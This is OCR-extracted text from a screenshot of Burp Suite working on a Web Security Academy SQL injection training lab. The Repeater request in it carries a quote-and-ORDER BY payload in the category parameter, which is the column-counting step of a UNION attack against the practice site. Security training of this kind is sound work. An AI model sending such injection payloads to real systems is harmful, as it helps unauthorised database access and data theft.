 Burp Suite Professional v2020.11 - Temporary Project - licensed to angussmoody
SQL injection UNION attacks |
SQL injection U
Burp Project Intruder Repeater Window Logger++ Help
https://ac841fc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Burp Bounty Flow Logger++
1 × ...
Web Security
Academy
SQL in
returne
Back to
Send Cancel < >
Target: https://ac841fcb1fcaa6db801b3c0e00f00094.web-security-academy.net
Request
Response
Pretty Raw \n Actions
1 GET /filter?category=Pets'+ORDER+BY+1 HTTP/1.1
2 Host: ac841fcb1fcaa6db801b3c0e00f00094.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://ac841fcb1fcaa6db801b3c0e00f00094.web-security-academy.net/filter?category=Pets
9 Cookie: session=
10 Upgrade-Insecure-Requests: 1
11
12
INSPECTOR
WE LIKE TO
SHOP
Refine your search:
All Accessories Food & Drink Pet
Babbage Web Spray $50.51
Fur Babies $99.28
Pet Experience Days $88.11
The Lazy Dog $74.40
ac841fcb1fcaa6db801b3c0e00f00094.web-security-academy.net
Search...
0 matches
Ready
11:22 p. m.